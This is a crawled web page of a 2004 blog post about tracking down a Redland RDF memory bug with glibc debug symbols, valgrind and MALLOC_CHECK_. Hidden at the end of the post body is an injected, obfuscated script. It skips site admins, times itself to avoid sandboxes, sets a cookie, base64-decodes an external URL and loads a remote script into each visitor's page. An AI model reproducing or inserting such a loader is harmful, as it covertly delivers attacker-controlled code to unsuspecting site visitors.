

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/4/redland-bug-squish/
body_size: 5759
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings  &raquo; Blog Archive   &raquo; Redland Bug Squish</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Image Description &#8211; What I want' href='https://crschmidt.net/blog/archives/3/image-description/' />
<link rel='next' title='Symbian Python RDF Hacking' href='https://crschmidt.net/blog/archives/6/symbian-python-rdf-hacking/' />
<meta name="generator" content="WordPress 4.9.7" />
<link rel="canonical" href="https://crschmidt.net/blog/archives/4/redland-bug-squish/" />
<link rel='shortlink' href='https://crschmidt.net/blog/?p=4' />
<link rel="alternate" type="application/json+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F4%2Fredland-bug-squish%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://crschmidt.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrschmidt.net%2Fblog%2Farchives%2F4%2Fredland-bug-squish%2F&#038;format=xml" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="widecolumn">
				
  	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="https://crschmidt.net/blog/archives/3/image-description/">Image Description &#8211; What I want</a></div>
			<div class="alignright"> <a href="https://crschmidt.net/blog/archives/6/symbian-python-rdf-hacking/">Symbian Python RDF Hacking</a> &raquo;</div>
		</div>
	
		<div class="post">
			<h2 id="post-4"><a href="https://crschmidt.net/blog/archives/4/redland-bug-squish/" rel="bookmark" title="Permanent Link: Redland Bug Squish">Redland Bug Squish</a></h2>
	
			<div class="entrytext">
				<p>Chris: 2, Redland: 0</p>
<p>For quite a while, I&#8217;ve been having some problems with installing the latest version of the Redland RDF Application Framework. I&#8217;m sure that these were problems of my own: I know that my system is a little goofy, in part because I&#8217;ve got a combination of ebuild-built and non-ebuild versions of things. So, for a while, I&#8217;ve been unable to compile the lateset Redland, because whenever I&#8217;d try and compile, the system-wide redland-config would get in the way, and then Redland would try to link against the already installed libraries, etc. etc. </p>
<p>However, yesterday I started having issues with julie crashing, returning a glibc exception. I wrote a small test script, and found that the issue was occuring any time I was using two &#8220;AND&#8221; clauses in an RDQL query.  I recompiled glibc with debug info this morning, and was amazed to find that my backtraces suddenly became much more informative: Instead of gdb returning ?? in ?? in my backtrace, it actually gave me function names and line numbers. I didn&#8217;t think that just recompiling glibc would have helped so much.</p>
<p>After I was able to do this, I sent mail to the Redland-dev list: Here&#8217;s my problem, here&#8217;s my backtrace, where do I go from here? <a href="http://lists.usefulinc.com/pipermail/redland-dev/2004-December/000722.html">That Email</a> got several responses back and forth from Dave Beckett (maintainer of Redland) and Morten Fredrickson (maintainer of the MySQL storage backend). I ended up stopping all services which used Redland, uninstalling redland completely, and making the latest release successfully. In combination with <a href="http://www.ilrt.bris.ac.uk/discovery/chatlogs/swig/2004-12-19.html#T19-49-35">discussion on IRC</a>, I moved onto testing with <a href="http://valgrind.kde.org">valgrind</a>, an open-source memory debugger for x86-GNU/Linux and ppc-GNU/Linux.  Sending the data dump from that helped Dave to find the problem, which was related to the way that the mysql backend frees results. </p>
<p>One patch later, the problem was cleared up. There&#8217;s still the question of why it broke, which seems to be related to some broken statements in my database. However, it&#8217;s good to know that I helped to find a bug in Redland, rather than just finding something broken locally.</p>
<p>In the end, I did learn a few things:</p>
<p>1. Having glibc debug symbols on is a Good Thing.<br />
2. If you can&#8217;t install the latest version, try uninstalling the previous version first.<br />
3. valgrind is an app which may help you locate the source of bad free() calls<br />
4. glibc has some extra sanity check memory detection: you can adjust its behavior via  MALLOC_CHECK_. Levels of sanity are 0->3, with 0 being &#8220;display error message and kill application&#8221; and 3 being &#8220;do nothing&#8221;. (I found this via <a href="http://ftp.redhat.com/pub/redhat/linux/beta/nahant-beta2/en/AS/i386/RELEASE-NOTES-en.html">fedora core release notes</a>.)</p>
<p>I also was able to compile new Redland bindings: this means that I fixed my Perl Query problem (which has been fixed for a while, but I couldn&#8217;t install new bindings), as well as adding Sparql support to my local Redland tools. Now, I just need to write something that uses it.</p>
<p>So, in the end, I helped squish a bug, and upgraded all my Redland related stuff on my system. That&#8217;s what I call a good day.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
	
					
				<p class="postmetadata alt">
					<small>
						This entry was posted	on Sunday, December 19th, 2004 at 7:30 pm						and is filed under <a href="https://crschmidt.net/blog/categories/semantic-web/redland-rdf-application-framework/" rel="category tag">Redland RDF Application Framework</a>.
						You can follow any responses to this entry through the <a href="https://crschmidt.net/blog/archives/4/redland-bug-squish/feed/">RSS 2.0</a> feed. 
						
													Both comments and pings are currently closed.			
						
												
					</small>
				</p>
	
			</div>
		</div>
		
	
  		<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	

	
		
	</div>

<div id="footer">
	<p class="center">
		<a href="http://crschmidt.net/">Christopher Schmidt</a><br /> 
		<a href="/privacy">Privacy Policy</a><br /> 
        <a href="https://crschmidt.net/blog/feed/">Entries (RSS)</a>
		and <a href="https://crschmidt.net/blog/comments/feed/">Comments (RSS)</a>.
		<!-- 16 queries. 0.034 seconds. -->
	</p>
</div>
</div>

<!-- Design by Robin Hastings - http://www.rhastings.net/ -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2577731-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2577731-1');
</script>

		<script type='text/javascript' src='https://crschmidt.net/blog/wp-includes/js/wp-embed.min.js?ver=4.9.7'></script>
</body>
</html>
